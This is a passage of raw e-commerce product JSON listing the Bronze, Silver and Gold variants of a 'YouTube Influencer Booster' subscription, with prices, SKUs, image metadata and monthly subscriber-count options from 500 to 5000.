Month","public_title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":56200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":56200}],"price":56200,"compare_at_price":56200,"per_delivery_price":56200,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688373958,"title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB16","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":66100,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":66100}],"price":66100,"compare_at_price":66100,"per_delivery_price":66100,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691617990,"title":"Package 3 - Silver \/ None","option1":"Package 3 - Silver","option2":"None","option3":null,"sku":"YTIBC","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ None","public_title":"Package 3 - Silver \/ None","options":["Package 3 - Silver","None"],"price":30500,"weight":0,"compare_at_price":null,"inventory_quantity":-34,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":30500}],"price":30500,"compare_at_price":30500,"per_delivery_price":30500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692502726,"title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB17","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","500 US \/ UK \/ Canada Subscribers Per Month"],"price":36000,"weight":0,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":36000}],"price":36000,"compare_at_price":36000,"per_delivery_price":36000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688406726,"title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB18","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":40400,"weight":0,"compare_at_price":null,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":40400}],"price":40400,"compare_at_price":40400,"per_delivery_price":40400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688439494,"title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB19","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":50300,"weight":0,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":50300}],"price":50300,"compare_at_price":50300,"per_delivery_price":50300,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688472262,"title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB20","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":60200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":60200}],"price":60200,"compare_at_price":60200,"per_delivery_price":60200,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688505030,"title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB21","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":70100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":70100}],"price":70100,"compare_at_price":70100,"per_delivery_price":70100,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688537798,"title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB22","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":80000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":80000}],"price":80000,"compare_at_price":80000,"per_delivery_price":80000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691650758,"title":"Package 4 - Gold \/ None","option1":"Package 4 - Gold","option2":"None","option3":null,"sku":"YTIBD","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ None","public_title":"Package 4 - Gold \/ None","options":["Package 4 - Gold","None"],"price":47900,"weight":0,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":47900}],"price":47900,"compare_at_price":47900,"per_delivery_price":47900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692535494,"title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB23","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","500 US \/ UK \/ Canada Subscribers Per Month"],"price":53400,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":53400}],"price":53400,"compare_at_price":53400,"per_delivery_price":53400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688570566,"title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB24","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":57800,"weight":0,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":57800}],"price":57800,"compare_at_price":57800,"per_delivery_price":57800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688603334,"title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB25","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":67700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":67700}],"price":67700,"compare_at_price":67700,"per_delivery_price":67700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688636102,"title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB26","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":77600,"weight":0,"compare_at_price":null,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH 